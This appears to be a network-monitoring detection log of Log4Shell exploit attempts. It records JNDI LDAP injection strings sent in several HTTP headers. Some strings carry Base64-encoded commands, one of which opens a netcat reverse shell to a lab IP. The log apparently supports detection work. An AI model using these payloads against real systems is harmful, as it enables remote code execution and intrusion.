 #separator \x09
#set_separator  ,
#empty_field    (empty)
#unset_field    -
#path   log4j
#open   2024-03-06-23-21-52
#fields ts      uid     http_uri        uri     stem    target_host     target_port     method  is_orig name    value   matched_name    matched_value
#types  time    string  string  string  string  string  string  string  bool    string  string  bool    bool
1640023652.008511       CkekUj1SPM77ear1o1      /       192.168.56.102:389/Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=        192.168.56.102:389      192.168.56.102  389     GET     T       X-API-VERSION   ${j
ndi:ldap://192.168.56.102:389/Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=} F       T
1640025554.661073       CRFW7MV6LLOFxfBoi       /       192.168.56.102:389/Basic/Command/Base64/d2hpY2ggbmMgPiAvdG1wL3B3bmVkCg==        192.168.56.102:389      192.168.56.102  389     GET     T       X-API-VERSI
ON   ${jndi:ldap://192.168.56.102:389/Basic/Command/Base64/d2hpY2ggbmMgPiAvdG1wL3B3bmVkCg==} F       T
1640026858.960398       Cn1Pse4bf3vPeQBCE9      /       192.168.56.102:389/Basic/Command/Base64/bmMgMTkyLjE2OC41Ni4xMDIgODAgLWUgL2Jpbi9zaCAtdnZ2Cg==    192.168.56.102:389      192.168.56.102  389     GET     T
X-API-VERSION   ${jndi:ldap://192.168.56.102:389/Basic/Command/Base64/bmMgMTkyLjE2OC41Ni4xMDIgODAgLWUgL2Jpbi9zaCAtdnZ2Cg==}     F       T
1640027823.052868       C9nz0A10TXzPGLIVBe      /       127.0.0.1:1389  127.0.0.1:1389  127.0.0.1       1389    GET     T       X-API-VERSION   ${jndi:ldap://127.0.0.1:1389}   F       T
1640027823.066566       CBH86SVJ2Fu63qqk3       /       127.0.0.1:1389  127.0.0.1:1389  127.0.0.1       1389    GET     T       USER-AGENT      ${jndi:ldap://127.0.0.1:1389}   F       T
1640027823.072191       CYOFUURxT1KGrG5W2       /       127.0.0.1:1389  127.0.0.1:1389  127.0.0.1       1389    GET     T       COOKIE  ${jndi:ldap://127.0.0.1:1389}   F       T
1640027823.077510       CpnvfO15iCMIxlSnSh      /       127.0.0.1:1389  127.0.0.1:1389  127.0.0.1       1389    GET     T       REFERER ${jndi:ldap://127.0.0.1:1389}   F       T
1640027823.089508       CCu1OE32wZ4Uj6x5t3      /       127.0.0.1:1389  127.0.0.1:1389  127.0.0.1       1389    GET     T       ACCEPT-LANGUAGE ${jndi:ldap://127.0.0.1:1389}   F       T
1640027823.094029       CDvcCs22UJLqC3XEl6      /       127.0.0.1:1389  127.0.0.1:1389  127.0.0.1       1389    GET     T       ACCEPT-ENCODING ${jndi:ldap://127.0.0.1:1389}   F       T